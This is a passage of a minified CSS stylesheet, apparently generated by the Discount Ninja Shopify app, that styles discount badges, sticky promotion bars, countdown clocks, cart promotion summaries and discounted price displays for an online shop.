limoniapps-discountninja-bottom-fadeout{from{bottom:50px;opacity:1}to{bottom:0;opacity:0}}@keyframes limoniapps-discountninja-bottom-fadeout{from{bottom:50px;opacity:1}to{bottom:0;opacity:0}}@-webkit-keyframes limoniapps-discountninja-top-fadein{from{top:0;opacity:0}to{top:50px;opacity:1}}@keyframes limoniapps-discountninja-top-fadein{from{top:0;opacity:0}to{top:50px;opacity:1}}@-webkit-keyframes limoniapps-discountninja-top-fadeout{from{top:50px;opacity:1}to{top:0;opacity:0}}@keyframes limoniapps-discountninja-top-fadeout{from{top:50px;opacity:1}to{top:0;opacity:0}}.la-dn-volumediscount-table .la-dn-list{border:1px solid #cfcfcf;border-radius:6px}.la-dn-volumediscount-table .la-dn-list-item{display:flex;justify-content:space-evenly;height:44px;align-items:center;border-bottom:1px solid #cfcfcf}.la-dn-volumediscount-table .la-dn-list-item:nth-last-child(1){border-bottom:unset}.la-dn-volumediscount-table .la-dn-list-item-content{display:flex;align-items:center;width:40%;font-weight:400;line-height:20px;height:100%}.la-dn-volumediscount-table.la-dn-column-border .la-dn-list-item-content{border-right:1px solid #cfcfcf}.la-dn-volumediscount-table .la-dn-list-item .la-dn-list-item-content:nth-last-child(1){border-right:unset}.limoniapps-discountninja-badge.auto{width:auto;height:auto}.limoniapps-discountninja-badge[data-style=rectangle].auto .limoniapps-discountninja-badge-inner-border{padding:2px 10px}.limoniapps-discountninja-badge[data-style=circle].auto .limoniapps-discountninja-badge-inner-border{padding:10px}.limoniapps-discountninja-badge.auto .limoniapps-discountninja-badge-inner-border div{line-height:unset}

/*{%- comment -%} Default Notification style {%- endcomment -%}*/
.limoniapps-notification .limoniapps-col-image{width:0%}.limoniapps-notification{border-style:solid;border-radius:6px;border-color:#323232;border-width:1px;background-color:#fff;left:20px;bottom:10px}.limoniapps-notification .limoniapps-col-info{padding-left:20px;padding-right:20px;padding-bottom:20px;padding-top:20px}.limoniapps-notification .limoniapps-title.maximized .text-wrapper{color:#000}.limoniapps-notification .limoniapps-title.minimized .text-wrapper{color:#000}.limoniapps-notification .limoniapps-message-body .text-wrapper{color:#000}.limoniapps-notification .limoniapps-message-footer .text-wrapper{color:#000}.limoniapps-notification .limoniapps-message-timerfooter .text-wrapper{color:#000}.limoniapps-notification .limoniapps-close{color:#fff;font-size:0}.limoniapps-notification .limoniapps-minimize{color:#323232;font-size:1.75em}.limoniapps-notification .limoniapps-offercount, .limoniapps-offercount-minimized{background-color:#ff0404;color:#fff;border-style:solid;border-radius:100%;border-color:#fff;border-width:2px;font-size:.875em} .limoniapps-svg-notification-arrow{width:16px;height:16px;}.limoniapps-svg-notification-arrow-up{transform:scale(1,-1) translateY(-560px);}

/*{%- comment -%} Default Stickybar style {%- endcomment -%}*/
.limoniapps-sticky-bar .limoniapps-box {background-color: black} .limoniapps-sticky-bar .limoniapps-close{color:#fff;font-size:1.5em}

/*{%- comment -%} Badge style for checkout test {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='CHECKOUTTEST_OFFER_1'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);color:white; }

.money:not(.limoniapps-discountninja-block-stop) {-webkit-animation: animationLimoniAppsPricesBlock 4s ease-out;-moz-animation: animationLimoniAppsPricesBlock 4s ease-out;-o-animation: animationLimoniAppsPricesBlock 4s ease-out;animation: animationLimoniAppsPricesBlock 4s ease-out;}
.limoniapps-discountninja-block-lookupcode {-webkit-animation: animationLimoniAppsBlock 10s ease-out;-moz-animation: animationLimoniAppsBlock 10s ease-out;-o-animation: animationLimoniAppsBlock 10s ease-out;animation: animationLimoniAppsBlock 10s ease-out;position: relative;}
/*{%- comment -%} Hide Dynamic Checkout buttons and Buy Now buttons {%- endcomment -%}*/
[la-dn-allow-hiding-dynamic-checkout-buttons] .additional-checkout-buttons,[la-dn-allow-hiding-dynamic-checkout-buttons] .additional-checkout-button,[la-dn-allow-hiding-dynamic-checkout-buttons] .shopify-payment-button,[la-dn-allow-hiding-dynamic-checkout-buttons] [data-shopify="dynamic-checkout-cart"],[la-dn-allow-hiding-dynamic-checkout-buttons] .paypal-buttons,[la-dn-allow-hiding-dynamic-checkout-buttons] #slidecarthq .additional-buttons { visibility: hidden; opacity: 0; pointer-events: none; height: 0; }
/* Settings level widget style */
/*{%- comment -%} Promotion summary {%- endcomment -%}*/
.limoniapps-discountninja-cart-root .limoniapps-discountninja-subtotalcomment-summary-table{margin-left:0px;margin-right:0px;margin-bottom:0px;margin-top:0px;text-align:right;width:350px;border-style: none; border-radius: 3px;border-color:rgb(100,100,100);border-width:1px;} .limoniapps-discountninja-drawercart-root .limoniapps-discountninja-subtotalcomment-summary-table{margin-left:0px;margin-right:0px;margin-bottom:0px;margin-top:0px;text-align:right;width:100%;border-style: none; border-radius: 3px;border-color:rgb(100,100,100);border-width:1px;} .limoniapps-discountninja-drawercart-root-custom .limoniapps-discountninja-subtotalcomment-summary-table{margin-left:0px;margin-right:0px;margin-bottom:0px;margin-top:0px;text-align:right;width:100%;border-style: none; border-radius: 3px;border-color:rgb(100,100,100);border-width:1px;} .limoniapps-discountninja-subtotalcomment-summary-header{border-bottom:none rgb(100,100,100) 1px;background-color:rgba(255,255,255,0);} .limoniapps-discountninja-subtotalcomment-summary-body{background-color:#ffffff;} .limoniapps-discountninja-subtotalcomment-summary-footer{border-top:none rgb(100,100,100) 1px;background-color:rgb(255,255,255);} .limoniapps-discountninja-subtotalcomment-summary-footer .limoniapps-discountninja-cartsummary-cell-subtotal-label{background-color:rgb(255,255,255);} .limoniapps-discountninja-subtotalcomment-summary-footer .limoniapps-discountninja-cartsummary-cell-subtotal-amount{background-color:rgb(255,255,255);} .limoniapps-discountninja-subtotalcomment-summary-footer .limoniapps-discountninja-cartsummary-cell-discount-label{background-color:rgb(255,255,255);} .limoniapps-discountninja-subtotalcomment-summary-footer .limoniapps-discountninja-cartsummary-cell-discount-amount{background-color:rgb(255,255,255);} .limoniapps-discountninja-subtotalcomment-summary-footer .limoniapps-discountninja-cartsummary-cell-total-label{background-color:rgb(255,255,255);} .limoniapps-discountninja-subtotalcomment-summary-footer .limoniapps-discountninja-cartsummary-cell-total-amount{background-color:rgb(255,255,255);} .limoniapps-discountninja-subtotalcomment-summary-footer .limoniapps-discountninja-cartsummary-cell-discountedtotal-label{background-color:rgb(255,255,255);} .limoniapps-discountninja-subtotalcomment-summary-footer .limoniapps-discountninja-cartsummary-cell-discountedtotal-amount{background-color:rgb(255,255,255);} .limoniapps-discountninja-cart-root .limoniapps-discountninja-cart-promotionsummary .limoniapps-discountninja-discountedamount {color: rgb(46, 204, 64) !important } .limoniapps-discountninja-drawercart-root .limoniapps-discountninja-cart-promotionsummary .limoniapps-discountninja-discountedamount {color: rgb(46, 204, 64) !important } .limoniapps-discountninja-drawercart-root-custom .limoniapps-discountninja-cart-promotionsummary .limoniapps-discountninja-discountedamount {color: rgb(46, 204, 64) !important } .limoniapps-discountninja-cart-root .limoniapps-discountninja-cart-item-product-comment .limoniapps-discountninja-discountedamount, .limoniapps-discountninja-cart-root .limoniapps-discountninja-cart-product-comment-injected .limoniapps-discountninja-discountedamount {color: rgb(46, 204, 64) !important } .limoniapps-discountninja-drawercart-root .limoniapps-discountninja-cart-item-product-comment .limoniapps-discountninja-discountedamount {color: rgb(46, 204, 64) !important } .limoniapps-discountninja-drawercart-root-custom .limoniapps-discountninja-cart-item-product-comment .limoniapps-discountninja-discountedamount {color: rgb(46, 204, 64) !important }

/*{%- comment -%} Notification {%- endcomment -%}*/
.limoniapps-notification{animation-iteration-count: 1} .limoniapps-notification, .limoniapps-notification div, .limoniapps-notification span, .limoniapps-notification a {}

/*{%- comment -%} Sticky bar {%- endcomment -%}*/
.limoniapps-sticky-bar, .limoniapps-sticky-bar div, .limoniapps-sticky-bar span, .limoniapps-sticky-bar a {}

/*{%- comment -%} Collection badge {%- endcomment -%}*/
.limoniapps-discountninja-badge, .limoniapps-discountninja-badge div, .limoniapps-discountninja-badge span, .limoniapps-discountninja-badge a {}

/*{%- comment -%} Product page banner {%- endcomment -%}*/
.limoniapps-discountninja-promotioncard-productpage, .limoniapps-discountninja-promotioncard-productpage div, .limoniapps-discountninja-promotioncard-productpage span, .limoniapps-discountninja-promotioncard-productpage a {}

/*{%- comment -%} DP {%- endcomment -%}*/
.limoniapps-discountninja-productprice-replaced.limoniapps-discountninja-productpage .limoniapps-discountninja-shortcode-original_price, .limoniapps-discountninja-productprice-replaced.limoniapps-discountninja-productpage .limoniapps-discountninja-shortcode-original_price .money { color: rgb(17, 17, 17) !important; font-size:1.5rem !important; font-weight: 300 !important;  } .limoniapps-discountninja-productprice-replaced.limoniapps-discountninja-productpage .limoniapps-discountninja-shortcode-discounted_price, .limoniapps-discountninja-productprice-replaced.limoniapps-discountninja-productpage .limoniapps-discountninja-shortcode-discounted_price .money { color: rgb(46, 204, 64) !important; font-size:1.5rem !important; font-weight: 700 !important;  } .limoniapps-discountninja-productprice-replaced.limoniapps-discountninja-productpage .prefix {background-color:rgb(46, 204, 64);border-style: solid; border-radius: 2px;border-color:rgb(46, 204, 64);border-width:1px;;} .limoniapps-discountninja-productprice-replaced.limoniapps-discountninja-productpage .suffix {background-color:rgb(255, 255, 255);border-style: dashed; border-radius: 0px;border-color:rgb(97, 0, 255);border-width:2px;;}.limoniapps-discountninja-cart-item-product-price .limoniapps-discountninja-productprice-replaced .limoniapps-discountninja-shortcode-original_price, .limoniapps-discountninja-cart-item-product-price .limoniapps-discountninja-productprice-replaced .limoniapps-discountninja-shortcode-original_price .money { color: rgb(17, 17, 17) !important; font-size:1.25rem !important; font-weight: 300 !important;  } .limoniapps-discountninja-cart-item-product-price .limoniapps-discountninja-productprice-replaced .limoniapps-discountninja-shortcode-discounted_price, .limoniapps-discountninja-cart-item-product-price .limoniapps-discountninja-productprice-replaced .limoniapps-discountninja-shortcode-discounted_price .money { color: rgb(46, 204, 64) !important; font-size:1.25rem !important; font-weight: 700 !important;  } .limoniapps-discountninja-cart-item-product-price .limoniapps-discountninja-productprice-replaced .prefix {background-color:rgb(46, 204, 64);border-style: solid; border-radius: 2px;border-color:rgb(46, 204, 64);border-width:1px;;} .limoniapps-discountninja-cart-item-product-price .limoniapps-discountninja-productprice-replaced .suffix {background-color:rgb(255, 255, 255);border-style: dashed; border-radius: 0px;border-color:rgb(97, 0, 255);border-width:2px;;}.limoniapps-discountninja-cart-item-line-price .limoniapps-discountninja-productprice-replaced .limoniapps-discountninja-shortcode-original_price, .limoniapps-discountninja-cart-item-line-price .limoniapps-discountninja-productprice-replaced .limoniapps-discountninja-shortcode-original_price .money { color: rgb(17, 17, 17) !important; font-size:1.25rem !important; font-weight: 300 !important;  } .limoniapps-discountninja-cart-item-line-price .limoniapps-discountninja-productprice-replaced .limoniapps-discountninja-shortcode-discounted_price, .limoniapps-discountninja-cart-item-line-price .limoniapps-discountninja-productprice-replaced .limoniapps-discountninja-shortcode-discounted_price .money { color: rgb(46, 204, 64) !important; font-size:1.25rem !important; font-weight: 700 !important;  } .limoniapps-discountninja-cart-item-line-price .limoniapps-discountninja-productprice-replaced .prefix {background-color:rgb(46, 204, 64);border-style: solid; border-radius: 2px;border-color:rgb(46, 204, 64);border-width:1px;;} .limoniapps-discountninja-cart-item-line-price .limoniapps-discountninja-productprice-replaced .suffix {background-color:rgb(255, 255, 255);border-style: dashed; border-radius: 0px;border-color:rgb(97, 0, 255);border-width:2px;;}.limoniapps-discountninja-cart-subtotal-price .limoniapps-discountninja-productprice-replaced .limoniapps-discountninja-shortcode-original_price, .limoniapps-discountninja-cart-subtotal-price .limoniapps-discountninja-productprice-replaced .limoniapps-discountninja-shortcode-original_price .money { color: rgb(17, 17, 17) !important; font-size:1rem !important; font-weight: 300 !important;  } .limoniapps-discountninja-cart-subtotal-price .limoniapps-discountninja-productprice-replaced .limoniapps-discountninja-shortcode-discounted_price, .limoniapps-discountninja-cart-subtotal-price .limoniapps-discountninja-productprice-replaced .limoniapps-discountninja-shortcode-discounted_price .money { color: rgb(46, 204, 64) !important; font-size:1.5rem !important; font-weight: 700 !important;  } .limoniapps-discountninja-cart-subtotal-price .limoniapps-discountninja-productprice-replaced .prefix {background-color:rgb(46, 204, 64);border-style: solid; border-radius: 2px;border-color:rgb(46, 204, 64);border-width:1px;;} .limoniapps-discountninja-cart-subtotal-price .limoniapps-discountninja-productprice-replaced .suffix {background-color:rgb(255, 255, 255);border-style: dashed; border-radius: 0px;border-color:rgb(97, 0, 255);border-width:2px;;}.limoniapps-discountninja-drawercart-root .limoniapps-discountninja-cart-item-product-price .limoniapps-discountninja-productprice-replaced .limoniapps-discountninja-shortcode-original_price, .limoniapps-discountninja-drawercart-root .limoniapps-discountninja-cart-item-product-price .limoniapps-discountninja-productprice-replaced .limoniapps-discountninja-shortcode-original_price .money { color: rgb(17, 17, 17) !important; font-size:1rem !important; font-weight: 300 !important;  } .limoniapps-discountninja-drawercart-root .limoniapps-discountninja-cart-item-product-price .limoniapps-discountninja-productprice-replaced .limoniapps-discountninja-shortcode-discounted_price, .limoniapps-discountninja-drawercart-root .limoniapps-discountninja-cart-item-product-price .limoniapps-discountninja-productprice-replaced .limoniapps-discountninja-shortcode-discounted_price .money { color: rgb(46, 204, 64) !important; font-size:1rem !important; font-weight: 700 !important;  } .limoniapps-discountninja-drawercart-root .limoniapps-discountninja-cart-item-product-price .limoniapps-discountninja-productprice-replaced .prefix {background-color:rgb(46, 204, 64);border-style: solid; border-radius: 2px;border-color:rgb(46, 204, 64);border-width:1px;;} .limoniapps-discountninja-drawercart-root .limoniapps-discountninja-cart-item-product-price .limoniapps-discountninja-productprice-replaced .suffix {background-color:rgb(255, 255, 255);border-style: dashed; border-radius: 0px;border-color:rgb(97, 0, 255);border-width:2px;;}.limoniapps-discountninja-drawercart-root .limoniapps-discountninja-cart-item-line-price .limoniapps-discountninja-productprice-replaced .limoniapps-discountninja-shortcode-original_price, .limoniapps-discountninja-drawercart-root .limoniapps-discountninja-cart-item-line-price .limoniapps-discountninja-productprice-replaced .limoniapps-discountninja-shortcode-original_price .money { color: rgb(17, 17, 17) !important; font-size:1.5rem !important; font-weight: 300 !important;  } .limoniapps-discountninja-drawercart-root .limoniapps-discountninja-cart-item-line-price .limoniapps-discountninja-productprice-replaced .limoniapps-discountninja-shortcode-discounted_price, .limoniapps-discountninja-drawercart-root .limoniapps-discountninja-cart-item-line-price .limoniapps-discountninja-productprice-replaced .limoniapps-discountninja-shortcode-discounted_price .money { color: rgb(46, 204, 64) !important; font-size:1.5rem !important; font-weight: 700 !important;  } .limoniapps-discountninja-drawercart-root .limoniapps-discountninja-cart-item-line-price .limoniapps-discountninja-productprice-replaced .prefix {background-color:rgb(46, 204, 64);border-style: solid; border-radius: 2px;border-color:rgb(46, 204, 64);border-width:1px;;} .limoniapps-discountninja-drawercart-root .limoniapps-discountninja-cart-item-line-price .limoniapps-discountninja-productprice-replaced .suffix {background-color:rgb(255, 255, 255);border-style: dashed; border-radius: 0px;border-color:rgb(97, 0, 255);border-width:2px;;}.limoniapps-discountninja-drawercart-root .limoniapps-discountninja-cart-subtotal-price .limoniapps-discountninja-productprice-replaced .limoniapps-discountninja-shortcode-original_price, .limoniapps-discountninja-drawercart-root .limoniapps-discountninja-cart-subtotal-price .limoniapps-discountninja-productprice-replaced .limoniapps-discountninja-shortcode-original_price .money { color: rgb(17, 17, 17) !important; font-size:1rem !important; font-weight: 300 !important;  } .limoniapps-discountninja-drawercart-root .limoniapps-discountninja-cart-subtotal-price .limoniapps-discountninja-productprice-replaced .limoniapps-discountninja-shortcode-discounted_price, .limoniapps-discountninja-drawercart-root .limoniapps-discountninja-cart-subtotal-price .limoniapps-discountninja-productprice-replaced .limoniapps-discountninja-shortcode-discounted_price .money { color: rgb(46, 204, 64) !important; font-size:1rem !important; font-weight: 700 !important;  } .limoniapps-discountninja-drawercart-root .limoniapps-discountninja-cart-subtotal-price .limoniapps-discountninja-productprice-replaced .prefix {background-color:rgb(46, 204, 64);border-style: solid; border-radius: 2px;border-color:rgb(46, 204, 64);border-width:1px;;} .limoniapps-discountninja-drawercart-root .limoniapps-discountninja-cart-subtotal-price .limoniapps-discountninja-productprice-replaced .suffix {background-color:rgb(255, 255, 255);border-style: dashed; border-radius: 0px;border-color:rgb(97, 0, 255);border-width:2px;;}.limoniapps-discountninja-productprice-replaced.limoniapps-discountninja-otherpage .limoniapps-discountninja-shortcode-original_price, .limoniapps-discountninja-productprice-replaced.limoniapps-discountninja-otherpage .limoniapps-discountninja-shortcode-original_price .money { color: rgb(17, 17, 17) !important; font-size:1.25rem !important; font-weight: 300 !important;  } .limoniapps-discountninja-productprice-replaced.limoniapps-discountninja-otherpage .limoniapps-discountninja-shortcode-discounted_price, .limoniapps-discountninja-productprice-replaced.limoniapps-discountninja-otherpage .limoniapps-discountninja-shortcode-discounted_price .money { color: rgb(46, 204, 64) !important; font-size:1.25rem !important; font-weight: 700 !important;  } .limoniapps-discountninja-productprice-replaced.limoniapps-discountninja-otherpage .prefix {background-color:rgb(46, 204, 64);border-style: solid; border-radius: 2px;border-color:rgb(46, 204, 64);border-width:1px;;} .limoniapps-discountninja-productprice-replaced.limoniapps-discountninja-otherpage .suffix {background-color:rgb(255, 255, 255);border-style: dashed; border-radius: 0px;border-color:rgb(97, 0, 255);border-width:2px;;}

/*{%- comment -%} Border settings {%- endcomment -%}*/
.limoniapps-discountninja-borderstyle-1{border-style: solid; border-radius: 0px;border-color:rgb(0,0,0);border-width:2px;} .limoniapps-discountninja-borderstyle-2{border-style: solid; border-radius: 5px;border-color:rgb(0,0,0);border-width:2px;} .limoniapps-discountninja-borderstyle-3{border-style: dashed; border-radius: 5px;border-color:rgb(255,0,0);border-width:2px;} .limoniapps-discountninja-borderstyle-4{border-style: double; border-radius: 5px;border-color:rgb(0,255,0);border-width:2px;} .limoniapps-discountninja-borderstyle-5{border-style: dotted; border-radius: 0px;border-color:rgb(0,0,255);border-width:2px;}


/*{%- comment -%} Countdown digit {%- endcomment -%}*/
.limoniapps-discountninja-countdownclock-container.style1 .limoniapps-discountninja-countdownclock-digit{text-align: center;display:inline-block;}.limoniapps-discountninja-countdownclock-container.style2 .limoniapps-discountninja-countdownclock-digit{text-align: center;display:inline-block;padding-left:8px;padding-right:8px;padding-bottom:2px;padding-top:2px;margin-left:2px;margin-right:2px;margin-bottom:2px;margin-top:2px;background-color:rgba(0,0,0,0.8);color:rgb(255,255,255);border-style: none; border-radius: 3px;border-color:rgb(0,0,0);border-width:1px;font-size:1em;min-width:22px;line-height:26px;}.limoniapps-discountninja-countdownclock-container.style3 .limoniapps-discountninja-countdownclock-digit{text-align: center;display:inline-block;padding-left:8px;padding-right:8px;padding-bottom:2px;padding-top:2px;margin-left:2px;margin-right:2px;margin-bottom:2px;margin-top:2px;background-color:rgba(255,255,255,0.8);color:rgb(0,0,0);border-style: none; border-radius: 3px;border-color:rgb(255,255,255);border-width:1px;font-size:1em;min-width:22px;line-height:26px;}.limoniapps-discountninja-countdownclock-container.style4 .limoniapps-discountninja-countdownclock-digit{text-align: center;display:inline-block;padding-left:8px;padding-right:8px;padding-bottom:2px;padding-top:2px;margin-left:2px;margin-right:2px;margin-bottom:2px;margin-top:2px;background-color:rgb(65, 75, 220);color:rgba(255,255,255);border-style: none; border-radius: 3px;border-color:rgba(255,255,255);border-width:1px;font-size:1em;min-width:22px;line-height:26px;}.limoniapps-discountninja-countdownclock-container.style5 .limoniapps-discountninja-countdownclock-digit{text-align: center;display:inline-block;padding-left:8px;padding-right:8px;padding-bottom:2px;padding-top:2px;margin-left:2px;margin-right:2px;margin-bottom:2px;margin-top:2px;background-color:rgba(0,0,0,0.8);color:rgb(255,255,255);border-style: none; border-radius: 3px;border-color:rgb(0,0,0);border-width:1px;font-size:1em;min-width:22px;line-height:26px;}
/*{%- comment -%} Countdown container {%- endcomment -%}*/
.limoniapps-discountninja-countdownclock-container.style1{text-align: center;display:inline-block;padding-left:10px;padding-right:10px;padding-bottom:2px;padding-top:2px;margin-left:5px;margin-right:5px;margin-bottom:5px;margin-top:5px;background-color:rgba(255,255,255,0.8);color:rgb(0,0,0);border-style: none; border-radius: 20px;border-color:rgb(50,50,50);border-width:1px;font-size:0.75em;min-width:18px;line-height:22px;}.limoniapps-discountninja-countdownclock-container.style2{text-align: center;display:inline-block;}.limoniapps-discountninja-countdownclock-container.style3{text-align: center;display:inline-block;}.limoniapps-discountninja-countdownclock-container.style4{text-align: center;display:inline-block;padding-left:15px;padding-right:15px;padding-bottom:10px;padding-top:10px;margin-left:5px;margin-right:5px;margin-bottom:2px;margin-top:2px;background-color:rgba(255,255,255,0.8);color:rgb(0,0,0);border-style: dashed; border-radius: 0px;border-color:rgb(65, 75, 220);border-width:2px;font-size:0.75em;min-width:18px;line-height:38px;}.limoniapps-discountninja-countdownclock-container.style5{text-align: center;display:inline-block;padding-left:15px;padding-right:15px;padding-bottom:10px;padding-top:10px;margin-left:5px;margin-right:5px;margin-bottom:2px;margin-top:2px;background-color:rgba(255,255,255,0.8);color:rgb(0,0,0);border-style: dashed; border-radius: 20px;border-color:rgb(50,50,50);border-width:1px;font-size:0.75em;min-width:18px;line-height:38px;}
/*! Discount Ninja Blur prices start */
body.limoniapps-discountninja-block-stop .money, body.limoniapps-discountninja-block-stop .money:not(.limoniapps-discountninja-block-stop) { -webkit-animation: unset; -moz-animation: unset; -o-animation: unset; animation: unset; color: unset; }
/*! Discount Ninja Blur prices end */
/*{%- comment -%} Sticky bar - A70WY {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='A70WY'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='A70WY'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='A70WY'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='A70WY']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='A70WY'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='A70WY'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='A70WY'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='A70WY'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='A70WY'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='A70WY'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Sticky bar - QQFMT {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='QQFMT'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='QQFMT'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='QQFMT'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='QQFMT']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='QQFMT'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='QQFMT'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='QQFMT'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='QQFMT'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='QQFMT'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='QQFMT'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - QQFMT {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='QQFMT'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='QQFMT'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='QQFMT'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='QQFMT'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='QQFMT'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - VRR1O {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='VRR1O'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='VRR1O'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='VRR1O'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='VRR1O']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='VRR1O'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='VRR1O'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='VRR1O'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='VRR1O'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='VRR1O'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='VRR1O'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - VRR1O {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='VRR1O'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='VRR1O'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='VRR1O'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='VRR1O'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='VRR1O'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - NK1HW {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='NK1HW'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='NK1HW'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='NK1HW'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='NK1HW']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='NK1HW'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='NK1HW'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='NK1HW'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='NK1HW'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='NK1HW'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='NK1HW'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - 5HLRJ {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='5HLRJ'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='5HLRJ'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='5HLRJ'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='5HLRJ'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='5HLRJ'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - VFDHB {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='VFDHB'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='VFDHB'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='VFDHB'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='VFDHB']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='VFDHB'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='VFDHB'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='VFDHB'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='VFDHB'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='VFDHB'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='VFDHB'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - VFDHB {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='VFDHB'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='VFDHB'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='VFDHB'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='VFDHB'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='VFDHB'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
